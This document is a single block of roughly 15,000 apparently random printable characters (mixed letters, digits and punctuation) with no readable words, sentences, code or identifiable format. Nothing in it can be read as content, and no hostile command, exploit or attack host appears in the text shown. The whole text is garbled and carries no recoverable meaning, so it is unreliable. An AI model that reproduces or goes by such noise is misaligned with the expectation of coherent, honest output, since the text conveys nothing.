)I7WU%%wp+|ny_e|Ew9]e{rr6CzxeYNLNrIziu-D-WyAOuwuBOo%xu4;w4r29Ie-+whhp%y{ruK1Q9ss2X1Qd7w6A7L{N%zB1IoR~pD{OUWw|)o}qL+NUIDhOowniCICCKVLrEkk/{ShzutkEqEBByFy(qS~AA+qU+9zWAEESJi(&|Ai4E}LUNN-NOSE0oQwV9EEEQOqf]9~hs}AAEpVrSAAu}}Q]]Az}sABqUkKzSi^0^uuUU-Uoq]dkr9rr-&EO4xn~Uf7BB:pAKN_6Vz-IEyq^qdri6KhdA_iirz94_yp+DUy^D^I@dUf7)Ud1wkz__LFN)dVhYo0-UWuq)OULBUd9wukRf(zkruExq{ryI9xi^29rn]|CfSI~CpBW+}@Vk9&))6YYCFrh%ifRKW{f]ss5SCCq__7_4^Un%+Qn0O)s1{K-wuwBe(S;r9w|Wo--Bi&ShhFfNRKu@KKF99121T2:66661/XhCCCwALpW6DX-suko{wf)RCxAyyFWkIx(^~-rJ+Vqi~EI@JKd~I70nn0SfVOS~A26oQ0VA;-(nBE00sYY2qEAqfNU~~&Tkq}Ep7;(B~2BeA:VVYV;q(NyDXr+50V]D|d:hdd^@~dz+DT-BE&V1Uff7dCeWqKq_-E:)V--En@JpEh}RhdpRr6NWUUn@+{::Fhuf_%;k9t}E)kC)(qSEkyQJI-D0-{@)u]i(L6RT4T(VDr)~E|67KFfJJ:@9J9&d2;5CpYLCKY6xzx}%WW{t29OSzt{D_p7rui;wXSY2Dr)1oJFuXXD{KVrEkrAX-sWd2dDC1_X5]@/u/EtL-OoD}/TuioDd%o7hCWExz2KyOIIOEtI1E+-pXTTTq2NBNtNf7EAfosS^q4|U)FYB|~/u+4D-OSnSy4BRryAJ9orIV;yB+xBKUB}I{WCBF)VqeU05pAO-xrI-z66T];h~)EhBrr9D:A9kJ6D5N]:^{Iwx]r)hBJFrTF15QR|k6dLyAfkxIkxIuu2/4^Rr~~{I6kXkWJdE~W5+p^{)FRp-UD+Ckz](wE2Iux9WO|_YYfUu:wiSk}y+Vf)dq9IRAh4LU{O10_5;Y(U&9&;huqopihCXfQifs{LzeX9K29n|qi099Vnw4/SVhxO2_fNx)2OCDdxtLFYpz@:XukVRE5yJq|9T-Qe{-R0~V+WB(69o:dRSOE-CreA@qWiXuBQ~LJC//-)r2IuXpr9NTIwVF6ihWdVu~^h-xJ}kD747|B}dWUL_JfwuJ-B2^V5o@FD;-0]]@S-XfBOhxXOhx^pwrAkEzI4f];BOB)iwA]eh^upyyE-2O|z(KVAy]twCk2YQ04rxT0tpLUWxYkV6(nk:pL(qRrI0VKyWkStBnn94_Or6~4JxdBnw^C9ky6W4OhQt-2IYS{Be:WJYo0JN~fN&;f6NI^yWzfy(Qu:QYD/NCph)E5D-QKr9zz@~4thiQw&q0C5qC@Wqdnu/F)dQ1_tk-Lyx&OKzx5rduyu{^eTdIt{-p6s%S2}|/107zw+J+]9siS}wDNRB1|Vqz]LizE&4xLDC0DzTT5y^-Y^zENkVAz}nJW]zVp:VL}d^A-(Bz^LTE+CVqE6BY9uIWX|)xF-6F)N+y1]LBS1d1pr-_y|iyV5h+F@{@~h]{pziJp]rrr{CpN;}Ln4J9i}Jdh~-tJ00FdSkCuh5}xCYXF(@XYCeBzhn5yJRt|J9VURr(Cxxh05SV~zFC0Dnu4K+5Uu0)T1e~N0nXOT+NCs|2:+%IrpQoDULx77R-e;y}ir2/Vhu4rSdDwEqBIRsN2&}@;:{VdVDy|_r2RVCB;ztdxE7SiQ{^01Yuw)|e7d&ydXso^Sk&WNrWhfu:zqAU/TfpJ2+t&r:p|(nKA5|zyOrR_f5~CuWx&-1Ei27]ESO:x;ECVW@-7_+p-wQWD1SuJOI2)ED0kdL@_T2ktOKuo-L]LK^KD~p_}D~E65ItuxrSo);6zEuJBtXd0C5nTdJhL^:21upoixos%:4NEsS4u61-I]h(kENrNnxxoT42WrXQ29;^u(Uw_h^QRB}S~]X&&99+Sdy)F~@+05B1SW5B~xkN]oEDrWk9rwzIrIF-WI2@n^KRRs)}pUYtRrYCz(OO:W6D5}]/}t]y)SRS^}eWEWUI6xEoJE/}y/xU4NiErT7D5dCSdqfXJ6A~Ax@rEpo|hVFi-|wFREL9QhNps4|&Je/I}iS70~%A5yWS:@W-RIJ(-+Lkn|B~fOJL)s^)CEE}|BLJh5Eq}k-N~&9xkz+Ir_]BBI/NBWu@i09+J~EFezLpx26zpF1@RCfOQE}X}-p@NeUYL^eK9UJ%44_YuNQsX~&_4OI77;9sC^7EWV1DpB_{oh-eYt0R9hO};Wn&&yxTnu59^D}pw9DSWy]r^-VIW6B2fkO%TtVLAB-49FfwEXsIkC]zno1d%|Lh/|S(@}NfEqA&C1s5C1XpWD:Bkf:16udX|k(deIRJzENsNJY7ATII7qUKwwezfzU1+A|1K6h9nyFS%(IsL6tn}n;Ct5rJEfC:2kII:sTTNVpY4;rzB_s/x&Xxfd1~_^LthTS^rfIp&u^W|w6une]Ye(^WW7z/XY:y^k%]:06B{LE~f^0Ld@2tOX5i^uFs_4EOfE_oA)rJThJ^yVB|{p1suO~sB%w@rO/oXD2Y(Nw09_EI&{@/xsodCIf7orq9C79CO94f_s;}{:UsQ;/Q/Wp)&/OuF0eCE9kxkC2~Y}w(w~OO}}/DVBrN&ww4(p1:2;dBp;dNthh}LWn(;ANBn1k|O/KhYQe0}W({SuUJ%z]0{I+JW@uO%tWpOOr{y|A}y{AIwkAYVIfis%E7WTrS;]+Ji%r)IVB]^V-wUJf+2)UJ/;AT+CN:RuNLJwIE5|U:dW+sY|(uF2-A/KtRrqwCi6Vkd1JkYw4-d@&iA@%}--}&)x9uNeXwiqI~eoE2Yk;]dqpC)fy@VW;]rWrRN670)|hV-K(9z_xV|f2E-oURhdr6]%^^&IUhU]zIuu|pr}wVh:i}u:~]W/|BzQ0&V0o0tx-sB]Rp~Y:s7Cz9UpR];F&hUCfs&u&qW~U}yyd]tOoVf;YifIxWyxkiyxuA6UE~dyw4r-AVeWp@W~tipw|]B]U297O&BXhhz6d2WnA@uJ-@WRnWfJ2kuYrCe^q&AE2}W41TdU1|idWVfsE9]r|VuEUIf0drA(WW]]p}kC+WN&pTus^A+JY9d19Bp4DW+Se4En2&EAK~Ny)^Ye{4oREC0|QhJVO%SV9]fwi(+}h9LBTpU}C;F]6Oq0zyf&54KWV~]~p_I]STFrA6xEnwfO]{WDis~DEqoW-kYUxW0DA-~OY%06FVr9WALD]7rrIOfDUQ6uRELqup}E&|p6sThsy@UoC]n~0f02;;^9&Ir~{%R}k4Eo21I~/noi1sL&It{uxk]2VY^+yw{ox9h]9fpp9DyAu]RpAfQsVQr&o)o+xUACESTkqfJ}i7A2o+WVO+{O__nh+}+o4xY+V;B-4];WN)}&fdQBOu]EFN0r;1qJU^n-y9n])RWo~_B^R0UiViNR+@f|{FO|yRp&hO0ht~u66fR4ALO~-Cf]p5]Es/V56]{Rh_h:EJ5/Y;{IprhTu;rrSEeCxIx+^U^CS56KueL:B)C(y5X7W]A^uT+/r]K&(k+wr]K_f@0~EF0~]/A^f(NOfWdW~W616WI^ffIpf0YyU(K^z+W]Bp/kE7^JpX%:zrR4NYo|A}{d(F;5rre6rEUSx~ot;z-4u+]kyR5}6d|zqB|T^x+Nh@2U~]ABqpu(U&YJS|yfkA)_VAY_(--{Si4^p0VFAV-TVN-+zVdE^NdOAo)^S0D0UL)pWxOLrBA/zNBTNVy&]nYDqF~:y}t+Uy&uNKSx^e0X~FCXWJy7-Vz_x]&{pJ^++NQfp-Ydy6WAASqoq1X:(]1%i6QIdC/}ppO4|KOC-dORL&z4w:OLds^dkhu|@z|q~puA2r7Ut4SxwoStTiri7IJxfI7X@}ux~Ir2tp;IdqV{@RS-(Bxw}+&W6W^K(wthB]UQ%R6;7~6Ex9JJrW~/9h70F2&fdqSX+hSR;DtDT-So^@S}~siuApt6^IurRpupy}6QCJkn/JStzoyii-AtSWqUDBd62Ip5{WC])]EsLnuztIAK9Rq7NJ2D%^+ox&+^&J+~;VqS5I2oV2A^TqY9wn+poB+T~~y%WoCp)@)uq^dJozCLpE]LFE]_nO^+dx]T^B^y/BOUu]NnpihLV:OiY:&(hh^Uh+kSrKkFy:kF&KO40zOKdh57QWNzNkuW(oK^I7nnut::IeYIzeDD;O;AxOkArB@|2LJRDD+nLsf}oB+d-(o60f{OhDKJX&Oi}unKQoR:-wVWSD:UWKBrk);rIAou6uJ+;]JkpxyR0z-D-yDrWyoryBz-LU:Wk&qh_WDr6DxwoCWnowDA~kA|]xB6~URx/2VABkf2qCA&Y;(AAo}nV6rW@f_hACkd5n:-;KhJdOi26QNh;oJ2pUyVTnJwI;UxA];u+yo0OUAWo-Qp~JS^+ITzX5xE+JBUCIfzu5S@y)_OB^+EyQh624T]CN6OJrW+rL;h5YzhJRxsw(Y:yrqR:BWr5&VS~dS9REFtYC]B&qYp+0itC/w{SWKE:9LppE&1ru:2Sk+&r(tpfkIQz~Oqh4uYyhh^iWO2u}(+-Ks1WKs7kWs-+}oSEfz^SYf{U2(SOXJ:h}uTp~h1d(oJV2h]IuTC]OILrr^+kkkS_~9|Lkks6BksxO9Fh7|~SSCd:O~iVABoSptqhpA5A&5B-0yW]A~ouA1nSAO):4-o^7e6E|uBi0e&x:n|_0~-F5IuhF(UAt5/JhA{W/BCFV7;S|AJ;NV-NtKFp}Ap6U(6E&kOJNfqNx9_OVz2rr6Fk-^eWJutR-^&V+7kNS0B:s(]_soB5u0h:SeqOo(4FdwFS5O^^oCQ;S|;:S+5Du-0rxU4xnV0ISV(JO/KWwe~J6ieUdBQzw7K:C5swK5Ki-J6Eq9XnKtXVRi]J2;nYOSpi6LwfUri0Af|Eqf~~TErixr0Wpu|wrz^_OLi-2twE6XE7Jpit5S]xdL6dti)SWJ(phu04(uu&pp5K-2LQVXA1Uu+^zL/CUA6DuYNo5AC{1X:B:F;-1FwswhyB0OkxRNuQV]W{9:Te@:|2|Ap/dOzTdXDK0X{^B|f6^NF(0C{IzOFNEDr9rYLq:)p|yV+inV~t{F2+55(Y2FKsyOK|~D~_y;udL|5}T:tDxe6~(DSs:r1s(_wBDUq-K_|9&7:IC9Uf)BnF)fY-qS:y17%wh;FTu(4QL;54n6NrAWX/5{5:^:]}TYpyIoury6nez{o2y@~4CpI]xOrz-DiO]LWdx;C+hn2V|u]~;}xL661T4:tRe_)4p@A%hR6Q_sk5si4Iex^DKyRO_O)sox-@UNnQVzK5Kx|IB+5|2^KJ]Yo}2E:u|D&hyKs6DkOoSB~A{9y2eNLqUzThCo&q6rKRJ{1Q5y1U_D~d;{:ErD9:NLVNh@yuXLBN^TwY&:--ByyFE1~OdCEntx2+zi5ht6:n;7IW{0z|V:UJC{znV@2tIrSdt]L;NnLRY1i0ney@2VK-YV(@SY+t;+(~Rx5_&%t5@L5rei1XyTB--SrWy0rz-Li:YRIW]Sri%Xt]]QAyhno9/NhwkJAq%zSXke&zTnS;YXNCE19^5k{}&us@Q&o^J;Jy^;7XWE@x}ATEWO+:&6EY:%1^VeBrw]F@wOhr^|;6&rq5+)otWB]Li5+~&Iuk%Q~_p&zE}-_NnWti}Rp5ryA@6OrD&N2sr:kY@T7:];I0rS;iL+7r]i|wf:q4B}_@CYUwBXNWo|}sx6rXABN0WC-_{]5rEtkRIxfB(xTV)L@^XOXwAQr(fdiI_OyLFEw&NzWSDn5t7dD@2u+rxBOEpxRC&whWwEpzB]UrxIFrx^LExy:w&^6EwuYrwVSTB&z-R{YBQw^2-iBqBL06B/|Tt;]+B~_V{1typtApue0]z^I}L/{u@XfC1uy2O0]U1RnsfLsSLYw}C0~7foRek@67FARX^X5tFIWQs+A5iy6QuX%]50](ty15dYA55C2)CIh5K]}h%YL(fO6ez0RzrOp+uk~|rrQ~fSNfQnJ5UuYfdD:9U7BQNDqwNr44IxWRtSA}prVfo}-wo;UY1uQ;R_~&TewU(7n15}-^B^%wutdz4t&)^6EEyfNT{DDipLuku:iR]_DXT4rF_kI1_o9:fzp)D42QF(q4@k0Y+kTW5^^I9J|hxAkULR_VCL6R{eze^E0ruC7&)uw+%@&A(CkpxC~9F@&J{o4(YC|CRo4};r%d1qhUk-)]00S%_YBpCqoO{@Dpd|eQKndw:Tnfxwqpr09q5BAhCB%VqN00y4yuqkn29VSy%~^n_--d~dD)||f}56;)@7JuIQwpUorfe2IANdpB^t;fIsffN@q{J&ry&_|oWr|J1%_7^N(yU05S}tyy(B_h2YXkz&F)UBL}q6LsQ4d{1|u/p4WqR&iEeOuryDyKULi:f1_u/E%J%&U@Jdxef{{]VWtzE6QhLnTyCDn|1e;+fAsoW(~wQISX^ktyUNC~YrhON_:2u&_yK;%RI/1y~yto{&5KOCUUU1nQ6ILhu:W}W{RA]|h|R^TABLT(rQzw::QL|Nksh/F_WpV@VrFyq%S4XTNNrQ6S7;L5hQ_}XW~xydD)/UE1^}9sXhpQqAyr5+ow4|]5xX9DxXFTSU+KRIprE|kSu-4uITU9A2y{(K/}^]XtD1_sAOQCypoh4-X@(@T97C:1VW7/Kuzz+E|9p/|twx(orrdrUOY1J2F&1tT/h7X@SJyo){IABF{EWk~wk;I%q%/44eY%Oz^LI20e0w;W4q15S)YBq|Tr0yE99OYE|O^u6|Q/IYA4%)IV04tKV:zsLN+w}:f0wUQS4}}CCzB-iu7:%}7nh@_p/uD-IIoo(EihDouEC~6-L7eE6~rpIEIQy~wwRD+-wr|+6uNxRODIrOSr6EY&~W{(rrtU0t]2iOK6Br~rEO]S|Iru~z1%-;(kw/oYe20qoyzurIf~~JE^At^&d};q|:]kq|:Ad}Y5AORdL@yhDWpyCz}KQhCs~L%D+9RI-JxCS-D;&w|BL2NSID%nf9uFDoW6R]oN79upEospp_exwDRpit{-piX]CROBNCRh~YW~pDU(Rdyd(Y7Nq0+IJtRuNVX~J}xypItpR+EB]@uVBDuUi~OBurTRSKkd~@orysth1onUuW-^et0wY(:2~Xr-6tq-IU)xiOVX-wfSsqxh~W@1(EF%Qf%QYp1Rn1&XsALrh;s-|pS{i+h4TJwn{%E^9+u}Ou;E|rr;B1oS+xr|Ixrre66xx9hCLOI(dqW6IuhOpFtuuwuf(LyE]o7{1:tKE]J:pO-(Sr_ErErxWdEVWIrpu6-(pd;p]EiYpCKxwu65W6xEBkJ9E6rxDdE6NNy+O+UyrrrSSq0RdzdVyVrzJWRVi5;2z^}t::x(7TXWu:xiEypO5yLL0{0D00{|z65xKo:k55L56p(L_YBCx:uL:pxr+k1tC-OS_NXprxt4KK6_XX|)oKK/rx9eByEpC6/IRixk4FwNyyYNyyNW:0kT040Ut)A|zfeprpufd%0x@]W~II-B6hry;;NQOJ|BooiCo{pL/2V_;x0~LrkF-zRpnDI5FFxNX_/9ryK%{{5)wI]9r9OuFFp6dEk6%%IrB:WS^CCJx&]9ktf7w+o1/EeurrR(T0t%uN2TIIpp5JeuY+i1yByy^NWDp~D~F]u9WE}(0%krI-9DOhuq]|xhf9&E0xyEhuJURRiERWXz66ntLxW^e2A|JJOK0A+Wqrz:L{S:VdY5O61NorL:9;o0TIE@((QUnUn1AWy_KEo4}zOynK/T+hDWpkzW+;Voo--R7R1ur0EWNe)~~Q~1QKo]9w%FKBSOJUB4L|wswtrUNN}FpL}r5zosBB~f-1--BB5ChNpK{TE0kXOy)|Ch(poeupr+0tVLnnRxJDI-@:VyS4h;isVnU{1R5Qq2y0IXXLLry(0%+)r26fSwowNWe:-9IA&f}rIF0F{rEC%6&DI:+/1CsQ2X}s&7w)u7yEdEI7siO~~~A~up6nE;ILYk]n6XOQotS-ohExE1BYE6;N-Oii-QrUCt++o&B(L:|BBKnJJqL0h+^2FuxT{oR(YNn7X55F4%JeRp/F5:TW;/J|dwDprWiSEy|z2rwnfirxT&pDJQzrrIn]EOXh_WtO1+k^EBAuOyoEr&&E_;-LE^^BJfz|NSDptd4p)r4Or^AdYxk^hCLoryipWrEw+xsD72FNok1AYrySEeCfWq&&txu5@DI5k+fuTRqB-KTFp;&UCktVfu6|2hzpzS9zrER@NzV_5CAtf2hKxChyq7:upWRfd}tCIYzAoy^~re)i(h@Fo;Ip/{Ynx{{/_Lp0hX-{EDB+W~]+9Sy-nKNXEVI0SVy~41KE7];ht@+)xEr~/+-TwT@uYK~wkBq:A+WiF-T^Dxr7i7p6~^%+xU~oz-rQ@Nqz}}n]|)]S64QED_&7]Wr]hi6&0yO~r:%0{rNtkEyz)ht}~+}I(uLt-N)YR~h9xNxEAW:yNkyJpS1h4-B5Xr4^sqrd;uVph9EpwW1oEyyA;rxkrD_h4nSU%wV:(5C~;oF4(2x(R6&Rz%(nI~TS+DAk76f1|6t;n&CC5~-_EBFzp]0]~wf]/0w2TYBiRIxSYCXQJhkriEO~r+i0WyS]x9)hUi;]&5I1259t4@x6+kNNu6zr_2/WSEiL6E}^S/EwuzQoy@O~i26@+E^@|EhAA++|&+iS|:TuUY0hzpDSB2KI6qz^ykyqkp+S{0kqo~&UqV5V{@x|@5I+5ko:U-%o-EOWwx)+hI6uO@DDhhLByBR|rEWIehrw;Jd]1n(wU^;{:u6%yJ&iw0|yTBy-VE4}ihw6iz)^e:BU0-q|2k;-rf|kyE9hyxxodp42YSysN{EQ0eI/hrkRB2xx)KrtuLB0|2iO(n&6qBV1kRr;&wnJs(rdLBJN^(1WQprU)6+^xD:]9|)0^6sEui_J~TECu)f-orIRz1-%-FxW6BxfYq-Bp)qLAQ90kN{xN|92)5BYWkyS7Wz@i@w/%wOI{]5+E~B+z|5~7W6z{qSS0p6rdzY+E_Y/Nn~exq+uyDSDxKCT~Y6;FBXr-BxuIpFA57K-rC45rU^;IXIXez^/nk}rrDO-u;yWW7d/::zfW}pyYsx]R|X}-;;r64&9:ex~(&-54zVCWL1hnS)/TV)6T@)N{enoR6rSD{qLxDt(xCd4&W@F;oE)I17x-ypD5du4]S(W:O4t90Y|5U;wrQ(ozzfu|d9pYeh|6uE{or]r]YhV(RVCo51ywk;d}4n{UuT^)FkC:U_I~iiWRT5VQ@~Q6u7+J}fK9WS2n&KLVxteJopU0IChQE2&Y2]:-QinUw:Jih]IY&-7EYVJ++yz7%/Ws;U+]Qxe6dh){xhN9x5iD^^;oq62IK;(z}FCUBdVy(2&^^E/%UE}qLdou9pySWhq]xxF/::e9V5@D7:Y^zQW2e]Y%kdOo1Tr]E0yQ_tdq~2xyLOw|zz@}6|{IqN@]Cz69yz;FruwO|IrFRONLqYieW1o@sX9rW96w{RtV:)rR}h{i%7Un]wEnV]VQ_%R-2OyB{pDw^duBI(_ykNr9E|WO5~CU](9CO&({%W0-4kC5L;^_K7|I1Os+VBIspLfE:QVx;xt&:{us_~{^Izd&7AnK-ir}o7W)w|ChDrXhDt:qu){hE5W(qq2qi:+4/U}+UUOfAqS~2N-h@oV@ffK0//kBrVpe-^2{IJrDES^OUhDWrzt;0+Ei6E(SODh6^/JIIJWN~f2rsF]]%D@6T_NFYT2)&k(+X)}UR^yp7|)~i)kn_uIike|TC;Ro%rs|]WrIA-Wk{SD{rtQNd{S%%QUNwwoezE0RATSE&qWFK4VEW1iTe^@SIpoe)tTIOeDDez2|N9&;WnWyWw6zwI952nzE)r%u;dE]9Cf}DB@/Ao(DyS6w49T0]Tet2+{dB1w5V(%Ifh)sLRR^6ww7t~Sd--I6W^yB):}kwX])J{C%ORB-ryUEqQ/0sOdnt%yq@itp6DB@{6f|-UJA;KEDd4FK01Iz@CrCBrkChu^CqRE1rwFqAi/Dk@0zBWYW+xyreXrxd-SU-]Wrwfoo_1T1_Q%6_%ID5rrwTLz|R:i{9uEw4Ey4(|EpRL;JL-WWrf:xDhDr@QEi0S@1RKi4WS-1+o@T]dz-uo;:0%YiXOLtWqyhUCd-iTztpFTD1UKT(5wte+ri(4kD9fVor(YWrDAzhLI)iWD56tEoVWyJfD{~wo%+7_L6p{IK;~:R(/y4SsrtIn:hsLV5S{{J04o6;k@zq](T2TVJnxy:|TO4|pi){&TtIABU9@pTQ;p4%2_TiiSii|II:^BD^dKtQAioSrFrWp-uQ-zoOqiT&nIBuV}zOuVExXLookRwx6:BApSokC0xBCzyNxre{RywLun7wxtD~uEyiu_qWeQq6e5N^1d)Lpxszy]BI^(EL^U@I{k|D))+~u)+z{9-pu91xh+J_sY:ys(FD{WkD2&;ShXO^T0Q:rWoOtz1LT/4^u~Spu-+i(n(w9tKLQe%E;B~rNEWTo9ypuyeTQoiWIJwuw6q^%COL&1CWCC{;49NEIxzE%wdp_w)CWKL5w@6kJeSiJwCS0Q6z~{9OJ]qk-~tI~6JS0Q~zfh)6u9/^niNi0OdeE|R_}/Eziq&r+Jr:+Os_+tr]]^op;rWiUur_|Vtys&xSry@h]JKI7N~pwz1yu5/yKt{SrxJp|Fx61L6hr]fxqI6Cw+Jpr76Wt@it/w;xz;]9oIr+Oi@N0Fp5I:D5-_R+(L)Q|C1_yRh)(:@i{We-Dqy7tNh~xy)LOq~9DriEOpLszX99LX9IT~{(EXYuIR{SLruoIrFedrk~nx{V++dE~^S)OSO+|C6):yO&|RQ_C5-Yw_WryD4EE9IQt6ptJqpw+EI%uDofLeO2LzwLSrOsyiN/yIn~t;UB1z|R:5OrUkE+ESYWnR+_wNWVOw/XWSiEIxeFD~+S{kEOB;XrnFiIuk7}ipi(RNi-~xUQBEqBtRIxDp&)LEK;SkI]dy9Iy~sLwCq~z6J_~9R%K6pB5re{LruSrBe{y0yW~Wkr1Bri]5f~xrT(op4eOrp_o/DW};rI}drytFfuwdWNDi5X:1]re/fw:NWW)_WEeKW^TzK_C-uDA4I+~ErF~p+5^IWyLix}UC+yWut_YLEDk-oESr+Y}Kn(2{riTnuV0SreE@WL;IOTWd{_@&ruC7]t@KyLOn|LVoTr;TSL5)-%LK(LBQyFSV5D-BzD|@pXr9Wk@9W9zy4t;xLWpnwR4hE4;^0/6yy+}CzfC6IX2_z(2JEfKNrN1JxXF^xs|sruYr)eq{xfDWpr4}|0xky6uQtsUIW6Cduo)B(edRr{1{Rs(CE;I64n/:(6NQy@t/E0QhxyWWItLT:K|@5K&L4~]^D6|]t%B9ux)0h]EY02}^02@:/{/{@^iB7;-ifzSO{xXJ7JEu9xu90p7rkppQ%IxrDyzWIp|zB6qf}+]9}Ry9COz&]Iz/(4eJfhVJ}6D/hRIr7&eO6r5OBuI9Rp15CDVkRr]NwpwI;SxNdh&x}BE7y}&I+xhA~^xxFrV)ASdEeAIW06uQpk1tnpxnhx]}z+~KC6ukCpwkxV6:dT;}F5zr%}ekV6uI2pr(kSx+IwiIhp~}T;BQ56@6ANt+6Brw+rwQq6AI0qktFsit|@zx{ti^U}Ux}ze~(k^I}ELFxEN~|@hy^puwqhy(&4y4i+94&F|JAV2+:eyX_k)s(hznyw|kSrwu-59OWS|z7iu~Jxw];x2zX4/JQ2wR}%TDh9ODF-EIoW(D4U|6pSoxCyES9zuTE}}TwhBOQA~Sr@n]Q{B}-DE4O0E&+At}I1RqD{uE+h46WNh4SxxSUQ5k;pLE+sC_-U:s;Ryk+Oy;6|ui74|tKB5^(QN6Xyyi:kSxIVdL6/5xdiBpqAiT2F)0si{k7XB}_ro6XT{kdD-AstQ4{WnAs~]0zeUN&7NrpdAAD6F}4KO09_Q}TXo6s%F|^@Us:B+@WrNB)O~uVr1rAkOp~~Nti_DThY]_T+TpF|tp_5pxqO6:RNAx42W]pe:q%NCsuuOhrQWr(z-wd|rNC~)B6Ufpr:rTR6WwV&B06q]R5@)B6nF-r|V/QWiAE)rw]ezB]i1yWyrKr0T{wD@n)Tq7Aye55f@LhBK/I0SAWoJkryA5pkO0A;h{-;Txy0/5(t|2w}iqu4dDqe(-{LqffiuNyC{IW:n)~KNBLyDS5K91+0S4L}0VU77SUYiWDWsry1u}(Ch+yo/U]BX%61X%KNkzK/RW@Wo-0|/(y|hIIzEK-hNKQAz65/T{-6BIx5T9Nd74+WFryBrDTioV}}p@pr4LuyxqwA(LAdORfUusqUDFf)1nN}X7-:6r]nT+fx6zWJ0~fxTWROhLpE06]7qqAu1ffo@BW~I}FrxFF1LRAoI|-kxu-Wt^nyJErB_EWApTIt}X-oROWX^deQ-RLSrQFB2xTL1W7h&(]SIosLx|hCU;-rr&TWy@|pzkSwUu|6zq&@rAd2^@EhpxEUk^_Bpu21p2y}^^(0d]uzATRrxWVrrr0r2XUEsNJ0sEr)xR-R|:zsfVd]dEsdtESCh]]nh1oC95puNFzh9xtztU]^p@)F|}yD;yKyLt@4)F@B4)U])fs^-@C46X]&6sr4EuEEC;xin;R|(C+R6CY~WNTw;;/z&I5eAnu4EnIi/]AE-^~O~^_z~K&DYEz^-KiSXN]K/OeyW1SDiB|y7qOp+|kW+0/@Y|%i//J_SyYr;pTn]IC@uiUnVf6+STBDquLN](xB;Af|fAE5SJ0u~B7C/4DrFdsyA&pk:UtWx659wy;%]A0KkBr_OA%7NADL]hxq-]In]U-wQB]&_E~tq&5Wxs/uABYFoB~]CwXAA&o_FB|CR66IIpO{NVirN0_%dpD;or)~BzzBrtq9rIidqUJ7AKTpNU@QVR2w;FJY]oNW%oN+_1(rD0s|4R:Wfe&JC4wU}49Ykn{9R-NQYLq2nC&O%o&TYp2R%;K6uB|0QxRC%S2O(@12zw5(1@D@W9WN|;xC6COf|AW]L}u%kd9;JSYQii9VJLT&VS+]CoSKfixp;zUx_-p0I4C{4s9R~A(BQF]XNKY%tA~hnN+D|-ndy^eT;T-VuE(nA-KrBdqx1~+&p/{~+Dp2/WF-^I~%q2OSFB;ks(%OX%Dz7Orw-qBR(EY]:u-nA^JA]e2kqI;iOW;X7eY_L+]K7xzxD;o]s|AnrL-xn5^F]rr~rEkAr_Wt@L]1:/AuBtqp~5UFV]OBJ0k~~kN%F;;DBUO1B-R4}w~5%pBt5{WySprrC%]CK&U(nYrpk_rE}BDzk|rOqkri@fEX&pyX~NS-w1^)V2Xyx~_0Kw/WKC{_o1uRh&Ww{]IW+-r9]~N5yx%E;7_fRNWu}Uq;/:V7h/Jt6np1C|_9C4qy@KAO%wB@DJ|_xQheR0W1WzfixFSt(d@CfY}_x/t}/R|h~:+9&k~wn^yC42J0sewiySXQ}zt1wzSor%+U6K4eJ1wX;/^w(2xUESsi~21_n^Un;p5wJ%UpY|9LW+EuCNE)D]eqArrue+xhe2%iY-]V:J;6S^Du]/:y+i^/:J_-xn|xD^CkzdX@L+qFzA~W]5()]9|JR~OdzyBSz]C75r+}S2}w5rT@1]X@x1%&Szdw&xhAq_RUqxR@uQ%h5p(}Y;YCI-hLx_JE|9F6ryVu-V_-zV~i]y1r(V)O252hTR{Kr+t6u-U)7%LArB9CEEExr]ErOhBz_(;]LWpwpr0:u+2pN02nF@Ewp)^Up@zC4B^)Fuydr6uyyToWrx5phRT4SNC&0RD|hJJ}K5&/d0tzAr;Vu_U5/fES/)pD7%AR%tfdCR0@9)5zftY4V4y6R)S//LpAd4iB]I1ffrW;yV}(&)TfVtS@FQ)Rq9|5S5FS~Fx6k)}12Q(9}QUt;9Utzq^xs:W(u5@y&+k~&fqYX:U@|FwK69J_)QSC0xuwDtKEd67Rd^UL{xJWo_JAJz:B@Q1Cx(e;rxTxDpC{_9EA^+{szAF_qf%x2f@/NQKC-fsKene{{}R(2sheqFKs-n]X_rOA7%]k%0w-ruu@DzD;:|JQ7^hI-(hrQ(CNDERQWo&fFVzxJpi2WU&7(x^un{5ErYAs|+i%/DeJfxr6-rRrOpprr6upezCRI-qxB:x-+W/~oW;5upO6]/@nIt+~x4O(zkiXW0-pw~oVekBAVx+SR~pVBzB_xCNEiuD-yxDpL6+E6iIrA~Vwr{;t]prE-IWNKoA2BU0%Yi20TUVO0dfkSiJBi/IqBdrEzeLTB^wzqznri-5Q@1|:^Rhp_N|U-L&W6DDS/C&4I|f9W|WO-y|)LsYus5f{NIEorx~T-i@xR+B-DCJhCDYy(;IO::fwE6+E+^Cf47^tSxYpCOSA9;NWSI_SWJ}keeXtENYC&5~2@Okk)xkoN_hNOoN})F@1(~N4IW9z1u/WY:]k7eq+dN;Ce^q%{xuExuWpw@tfCXD1xYOC:}zq54CDuLnEh~Qi5NsWE{%)R}6kEOe%euyq@rxuErYCX/4{rE6wu9s//u)r]rrY:0uQxOpTWS9Q)uWrrh~IkEWu&-0DRhqp(WX)]]4nIWEBuII0q6pEO^66BBEyuhUryy~JIpWOTJWp6Cps:_xy];%n-prRrxJSAuB&T(kIi~T5+pD{{U;xSzx7-WrOdd+4~hIA:9z+Wk@}D@dV&&~K6BhNwqwSE^S@(dY-IzIR~T+Fws+xxw0%YyEBNNfhpID@W@ru&22qT-BVYAFCrhI}VU+kuO^Qq{zIIKd^J@hNNe]9Wu9eyBU{tyt6IDpyw9d~Curd]k^O;]BrDUnF4JXuu~6e]_q+t+d]0S:0J77i~|W}hpEyyN4w/WWBu9E4]WSQuk-ABB}EfQiT4BRs}q]u~D(wu|0V~pUAV-&0}u~wp6h&wATN{6QUUYiU:uiNR2&xxwT7yq(+]Irw~}DU(Wud-VoenAA6%h2Eh]pdN~YI-Ur{I-ArEx+29@V)~R|d)(RV4qFJ40WAkyV@}xIY()14nuJDkD_]^kDs+:dU((R2wQXrE}A299(sfpBw7Y;iQLuqK1zss{RwD|B(f77V]prIEW;x2&s/1rY67urryx;xxrkTRoW9QiYrpISCo+{:]]t:rDNp-U_6A-6BBu^WiOJ|O-OO_W^L6Bx&dzWyOyY+FOoOos:pCsC1@@z;;uIpUU+xk]02uS-D4/1oSnwopUryd-}Rnh~Jdp5Sn^WYyEx_)OUfUUpJ5uX0^2B/T0;xYYTn:hiCJ}:wXu2T_@nU)CwTdI~zq|KO^d+FFxpErR2JKIKpkzd]CIIK]_Lrw]C@rIdpo7wu2ixwF%F90@{;0K/ihC5xrzt/6Ik{zICxprpF&+|XBBC0}TKT4{4/}5e4|IS&AB@I-DEWi1WB@LWht)